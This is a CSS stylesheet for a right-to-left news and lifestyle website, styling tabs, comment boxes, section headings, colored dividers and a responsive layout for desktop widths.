.doctorbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
#drleft{float:right;width: 15%;}
#drleft img{width:100%;margin:5px 0 0 -8px;}
#drright{float:left;width: 84%;}
#drright h2{margin:12px 0 0 0;}
#drright h2 a{color: #fff;font-size:15px;font-weight: 700;line-height: 30px;margin: 0;padding: 4px 0 0;  text-align: center; text-decoration: none;}
#drright h4 a{color: #000;font-size:16px;font-weight: 700;line-height: 44px;margin: 0;padding: 6px 0 0;  text-align: center; text-decoration: none;}






#panandu{margin: 12px 0 0;}
ul.tabsz {
    float: left;
    height: 30px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
ul.tabsz li {
    border-left: medium none;
    float: left;
    height: 30px;
    line-height: 30px;
    margin: 1px 9px 0 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
ul.tabsz li a {
    border: 1px solid #bbb;
    border-radius: 5px 5px 0 0;
    color: #000;
    display: block;
 
    font-size: 16px;
    font-weight: normal;
    height: 29px;
    outline: medium none;
    padding: 0 20px;
    text-decoration: none;
}
ul.tabsz li a:hover {
    color: #000;
}
ul.tabsz li.active a {
    background: #fff;
    border-bottom: 2px solid #000;
    border-radius: 5px 5px 0 0;
    color: #b80000;
    height: 30px;
    z-index: 1;
}
.tab_containersz{background:#fff;border-bottom: medium none;border-top: 1px solid #bbb;clear: both;
    float: left;height: auto;margin-bottom: 14px; width: 100%;}
.whole-askdoctor{border-bottom: 1px solid #ccc;float: left; width: 100%;}
.askviews{background:#ccc;float: left; margin-bottom: 3px; padding: 0 3px;}
.bencharea{width:100%;float:left;}
.fashpagi{background: #d61e98;float:left;height:5px;width:100%;}
.filteraz{width:100%;float:left;margin:12px 0 10px 0;}
.filteraz ul{padding:0; margin:0;}
 
 
.filteraz li.current a{background-color: #d61e98;color:#fff;padding: 8px;text-transform: uppercase;}
.fashowsfull{width:100%;float:left;margin:20px 0 10px 0;}
.fashows{width:33%;float:left;margin:2px 0 10px 0;}
.fashows img{width:95%;height:100%;}



.qwarparent1 {
    float: left;
    width: 80%;
}

.qwer {
    direction: rtl;
    margin: 10px 0 16px 1px;
}

.qwer label {
    font-size: 18px;
}

.searcha {
    background:#01507f;
    border: 1px solid #01507f;
    border-radius: 5px;
    color: #fff;
    font-family: Droid;
    font-size: 15px;
    font-weight: 700;
    height: 25px;
    line-height: 22px;
}
.inputboxchurch{height:30px;}
.cotebuts{width:auto;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:6px 16px 6px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }

#loader_message {
    float: left;
    margin: 10px 0 0;
    text-align: center;
    width:60%;
}
.mimas-askdoctor{width:100%;float:left;direction:rtl;}

.naraibutfull {
    float: left;
    margin: 20px 0 10px;
    width: 100%;
}


.nfashows{width:50%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:95%;height:100%;}


.naraibutfulls {
    float: left;
    margin: 2px 0 6px;
    width: 100%;
}

.naraibut a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: right;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibuts a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibutreadmore a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 15%;
}

.paiyyas{direction:rtl;}

.paiyya {
    color: #1D427D;
    direction: rtl;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.paiyya p{padding:0 0 12px 0;}



.dheenaraibut a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}

.dheenaraibuts a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}



#boxes img{width:97%;margin:0 0 0 2px;}
#b20l6{width:100%;float:left;text-align:center;}
.dor_category_title{background:#ba8fba;color:#fff;font-size:16px;height:136px;line-height:71px;text-align:center;margin:0 0 12px 0;}
.drmail{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-90px 0 0 0;}
.ansinamo{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-50px 0 0 0;}



.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}
#mineflright{float:right;width:67%;}
#minenewread-moreright{float:left;margin:10px 0 18px 3px;width:99%;}
#minereadmoresuri{background-color:#ccc;float:left;height:3850px;margin: 12px 0 0 10px;width:1px;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; }
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;}
.minekarts{width:12%;float:left}
.minerandombigleft{float:left;width:49%}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1134px;margin:0 7px 0 7px;width:1px}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;}




.shareo{width:76%;float:right;margin:5px 0 5px 0;}
.shareo span {
    float: left;
}

.sociafcontpart{width:100%;float:left;direction:rtl;margin:0 0 12px 0;text-align:center;}
.sociafcontfull{width:83%;float:left;direction:rtl;margin:0 0 12px 0;}
.sociafcontfull p{float:left; float:right;margin:0 10px 0 10px;}
 .sociafcontfull span {
    float: right;
    margin: 0 10px;
}
.fcontfull{width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.fconthalright{width:33%;float:right;}
 
.fconthalleft{width:33%; float:right;margin:0 10px 0 10px;}
.fconthalleft h3{color:#000;}
.fconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}

.txtnameas{width:96%; height:22px;padding:4px;}
.txtcommentsz{width:96%; height:122px;padding:4px;}
.dojki{border:none;float:right;text-align:center;}
.bigfconthalright{width:69%;float:right;}
.bigfconthalright h3{color:#000;}
.bigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalright h6{ direction:rtl;}

.bigfconthalleft{width:28%; float:right;margin:0 10px 0 10px;}
.bigfconthalleft h3{color:#000;}
.bigfconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalleft a{color:#0e8ecf;text-decoration: none;font-weight:normal;}
.bigfconthalleft p{width:100%; float:left;margin:0 0 4px 0;}

.tremsredform{width:76%;float:right;margin:8px 0 1px 0;}
.tnemocnommoc{width:100%; float:left;margin:6px 0 0 0; }

.ajaxwrapper{width:100%;height:248px;float:left;overflow:hidden;overflow-y:scroll;}
.ajax-comment-rapper{background:#f5f5f5;border: 1px solid #fff;padding: 6px;float:left;width:98%; direction:rtl;}
.ajax-comment-rapper:hover{background:#EDEDED;}
.poacomment{width:100%;float:left; margin:30px 0 0 0;}
.commenuser{float:left;height:70px;margin-right: 2%;overflow: hidden;width: 70px;}
.photo-picture{height: 68px;overflow: hidden;border-radius:100%;width:68px; background:url(../img/no_user.png) no-repeat;}
.panopoly-image-thumbnail{border:none;width: 100%;height: 100% !important;}
.comment_ontent{width:98%;float:left;}
.comment_ontent h6{color:#939393; font-size:11px;float:right;width:auto;}
.comment_ontent h6 span{color:#9a0000; font-size:15px; float:right;padding:0 1px 0 10px;}
.comment_ontent h6 a{color:#939393; font-size:11px;float:left;}
.jiod p{width:100%;float:left;}
.votinwrap p{ float:left;margin:0 12px 0 0;}
a.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -3px;padding-left: 30px;}
a:hover.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -46px;padding-left: 30px;}
a.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -85px;padding-left: 30px;}
a:hover.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -132px;padding-left: 30px;}





.mineponnuskl{width:43%;margin:0 18px 10px 0;}
.minefohoroside{width:100%; float:left;}
.mineads{width:100%;float:left;margin:22px 0 0 0;}
.mineads img{width:100%;height:120px;}
.nettai{float:left;height:510px;margin: 0 0 5px;text-align: center;width: 100%;}
.nettai img{width:100%;height:510px;}
#netboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#netboxes img{width:97%;height:200px;margin:0 0 0 2px;}

#commentscount{width:100%;float:left;direction:rtl;}
#commentscount h3{color: #333333;font-size: 18px;}
#commentscount p{color: #000;font-size: 14px;padding:0 0 5px 0;}
.reaore{color:#1d427d;padding:0 0 8px 0;float:left;}
.blck{color:#000;}

.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:223px;width:100%;}

 

.kumpadamkodfu{border-bottom:1px dotted #81007F;float:left;width:100%;}
#kumpadamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;}
#kumpadamalso img{width:100%;height:158px;}


.nentertainbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nentertainbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.nedecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nedecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.netravelbox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.netravelbox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}.box_content{width:454px;direction:rtl;left:30%;overflow:auto;padding:16px;position:fixed;right:30%;top:1%;z-index:1002}#boxopen{width:100%;float:left;height:auto}
 
.fullwi{width:100%;height:auto;float:left;}
#jegallery{width:100%;height:590px;float:left;overflow:hidden;}

 .homepagedoctorleft{width:20%;height:110px;float:right;}
.rotcod{width:100%;height:100%;}

.homepagedoctorright{width:80%;float:left;text-align:center;}
.homepagedoctorright p{color:#fff;padding:19px 0 10px 0;}
.homepagedoctorright span{color:#000;}



 
.readmoredoctorleft{width:18%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:81%;float:left;text-align:center;}
.readmoredoctorright p a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:13px 0 6px 0;}
.ftcod{width:100%;height:145px;}
.siripu{width:100%;float:left;text-align:center;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}

.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:105px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}

.ponnusklcn img{width:100%;height:355px;display:block;}
#analyim img {height: 98px;width: 110px;}
.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homeviewsandanalysismoretopics a:hover{background: #1B0C85;color:#fff; }

} 

/*===========================================================================================================*/



/*===========================================hclen==========================================*/
/* hcl desktop */
@media (max-width: 1280px) {
        .panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 1px;}
.soccerfull {width:100%;height:125px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}

#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:770px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:1000px; margin:55px 10px 0 10px; width:1px;}  
    
#elekothumaikoduz{background:#9c0000;float:left;height:760px;margin:32px 5px 0 16px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:636px;margin:32px 0 0 18px;width:2px}
#interexterbigkodukal{background-color:#FE8503;float:right;height:588px;margin:33px 15px 0 1px;width:2px}

#newmediapresskodukal{background:#999900;float:left;height:636px;margin:32px 0 0 14px;width:2px}
.businessinterviesmoretopics a{font-size:13px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #03508C;}
.homecarsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.hometravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
#sevanautoalsokodu{background-color:#7310b0;float:left;height:385px;margin:15px 5px 0 16px;width:1px}
#culturealsobigkodukal{background-color:#339967;float:left;height:405px;margin:15px 5px 0 16px;width:2px}

#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:581px;margin:15px 5px 0 16px;width:2px}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:633px; margin:55px 10px 0 10px; width:1px;}
#komezodiackodu{background:#1B0C85;float: right;  height:640px; margin:33px 3px 0 12px; width:1px;}
.womeninthenewsmoretopics{font-size:12px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:372px;margin:15px 5px 0 16px;width:2px}
#silapathikaramkodu{background:#9C0000;float: right;  height:548px; margin:40px 17px 0 0px; width:1px;}
#nobigkodu_cou{background-color: #9C0000;float: right;height:810px;margin: 0 5px 0 5px;width: 2px;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:880px; margin:40px 10px 0 10px; width:1px;}
 #learningkodukal{background:#3333FF;float:left;height:492px;margin:32px 10px 0 10px;width:2px}
   #learningkodukalbig{background:#3333FF;float:left;height:696px;margin:32px 6px 0 1px;width:2px}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:665px;margin:32px 2px 0 20px;width:2px}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:391px;margin:15px 5px 0 16px;width:1px}
.sciencefivecauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}
.main {
    width: 100%;
    float: left;
    padding: 5px 0 0px 0;
}
 #jegculturesbigkodu{background-color:#339967;float:right;height: 422px;margin: 32px 12px 0 10px;width:2px;}
#businesseconomybigkodukal{background:#03508C;float:right;height:455px;margin:55px 0 0 17px;width:1px}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:756px; margin:32px 10px 0 10px; width:1px;}
#alakikodu{background:#d61e98;float: left;  height:520px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:620px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:620px; margin:42px 13px 0 4px; width:1px;}

#secondalakikodu{background:#d61e98;float: left;  height:520px; margin:42px 0px 0 11px; width:1px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:536px; margin:40px 10px 0 9px; width:1px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:536px; margin:40px 10px 0 9px; width:1px;}
.poluthupokualso{width:90%;float:left;margin:3px 0 0px -2px;text-align:center;}
h4.eightnewscoring{color:#393194;direction:rtl;font-size:10px;font-weight:normal;height:15px;line-height:21px;margin:0 0 2px;text-align:right}

.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}.vikuttisubtitle a{color:#000}

#newsbootmkod {background-color: #9C0000;float: left;height:612px;margin: 52px 0px 0 11px;width: 2px;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 19px;width:2px}
#benulunthukodu{background:#B266FF;float:left;height:708px;margin:32px 3px 0 18px;width:2px}

#sexual{width:100%;height:208px;float:left;padding:0 0 2px 0;margin:0px 0 6px 0;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:-8px 0 0 0;}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 6px}
#sexlastarea{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#ulunthukodu{background:#B266FF;float:left;height:840px;margin:32px 9px 0 9px;width:2px}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:191px;width:100%;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:636px;margin:32px 0 0 14px;width:2px}
#newtvnwtkodukal{background:#10ACB0;float:left;height:636px;margin:32px 0 0 18px;width:2px}
#computersbigkodukal{background-color:#10ACB0;float:right;height:585px;margin:33px 15px 0 1px;width:2px}
#fashylastbootmkod {background-color: #D61E98;float: left;height:625px;margin: 32px 0px 0 9px;width: 2px;}

 #learningkodukal{background:#3333FF;float:left;height:510px;margin:32px 10px 0 10px;width:2px}
#universitybigkodukal{background:#3333FF;float:left;height:696px;margin:32px 0 0 16px;width:2px}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 7px 16px 0px;padding: 0 8px 6px 0;height:360px;width:32%;border-right:1px solid #FE8503;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:50%;text-align:center;padding: 0 33px 0 33px;}

.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px;
    margin:4px 0 0 0px;padding: 2px 20px 0 20px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width: 46%;}
.blogphoto img{width:100%;height:122px;}
.gamenetsleft{width:72%;float:left;}
.gamenetsright{width:28%;float:right;text-align:right;}
.gamenetsrightz{width:28%;float:left;text-align:left;}
#blognewbox{float:left;height: auto;margin: 0 0 0 4px;width: 32%;}


.komhealtharea{float:left;margin:0 0 1px;text-align:center;height:190px;width:100%;}
.komhealthareaintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:291px;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:212px;width:100%;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}
    .housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:195px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:186px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:41%;height:154px;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:185px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:201px;width:100%;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:216px;width:100%;}
 .newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:186px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:215px;width:100%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:206px;width:100%;} 
    #silvergoldkodukal {background: #03508C; float: left;   height: 830px;  margin: 32px 0 0 13px;  width: 2px; display: block; }
#ninezero{margin:0 0 0px 0;font-size:13px;}
.culturepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.culturepagesubtitle a{color:#000}


.businesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.businesspagesubtitle a{color:#000}

.entertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:21px;}
.entertainmentpagesubtitle a{color:#000}

.fashionpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fashionpagesubtitle a{color:#000}

.healthpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.healthpagesubtitle a{color:#000}

.travelpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.travelpagesubtitle a{color:#000}

.decorpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.decorpagesubtitle a{color:#000}

.newspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.newspagesubtitle a{color:#000}

.mediapagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.mediapagesubtitle a{color:#000}

.educationpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.educationpagesubtitle a{color:#000}

.womenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.womenpagesubtitle a{color:#000}

.sciencepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.sciencepagesubtitle a{color:#000}

.environmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.environmentpagesubtitle a{color:#000}

.autopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.autopagesubtitle a{color:#000}


.culturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.businessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}
.entermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}
.fashionmaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}
.healthmaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}
.travelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}
.decormaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}
.newsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}
.mediamaintitle a{color:#999900;font-size:16px;font-weight:normal;}
.educationmaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}
.womenmaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}
.sciencemaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}
.environmentmaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}
.horoscopemaintitle a{color:#993365;font-size:16px;font-weight:normal;}
.automaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}

.culturesettin ul li a{color:#339967;font-size:13px;line-height:17px;font-weight: normal;}
.culturesettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.businessettin ul li a{color:#03508C;font-size:13px;line-height:17px;font-weight: normal;}
.businessettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.enterssettin ul li a{color:#81007f;font-size:13px;line-height:17px;font-weight: normal;}
.enterssettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.fashionsettin ul li a{color:#d61e98;font-size:13px;line-height:17px;font-weight: normal;}
.fashionsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.healthsettin ul li a{color:#B266FF;font-size:13px;line-height:17px;font-weight: normal;}
.healthsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.travelsettin ul li a{color:#066dc9;font-size:13px;line-height:17px;font-weight: normal;}
.travelsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.decorsettin ul li a{color:#FE8503;font-size:13px;line-height:17px;font-weight: normal;}
.decorsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.newssettin ul li a{color:#9C0000;font-size:13px;line-height:17px;font-weight: normal;}
.newssettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.mediasettin ul li a{color:#999900;font-size:13px;line-height:17px;font-weight: normal;}
.mediasettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.environmentsettin ul li a{color:#66CC00;font-size:13px;line-height:17px;font-weight:normal;}
.environmentsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.womensettin ul li a{color:#DF214F;font-size:13px;line-height:17px;font-weight: normal;}
.womensettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.sciencesettin ul li a{color:#10ACB0;font-size:13px;line-height:17px;font-weight: normal;}
.sciencesettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.carsettin ul li a{color:#7310b0;font-size:13px;line-height:17px;font-weight: normal;}
.carsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}


.idal{position: relative; top: 0px; left: 0px; width:940px;height:645px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 645px;  overflow: hidden;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;}
.mukapulital{width:50%;float:left;height:138px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
 #analybox {float: left; margin: 0 0 26px;width: 100%;}
#analyim img {height: 98px;width: 110px;}
.toptenmusicads img{width:100%;height:145px;}
.ellambusinessettin ul li a{color:#81007f;font-size:11px;line-height:20px;font-weight:normal;}
.ellambusinessettin ul li a:hover{color:#000;font-size:11px;line-height:20px;text-decoration:underline;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:210px;width:100%;}
#theatrebigkodu{background-color:#339967;float:left;height:538px;margin: 3px 0 0 10px;width:2px;}
.ulagaad{width:100%;float:left;padding:1px 0 2px 0;}
.ulagaad img{width:100%;height:130px;}
.oilad img{width:100%;height:212px;}
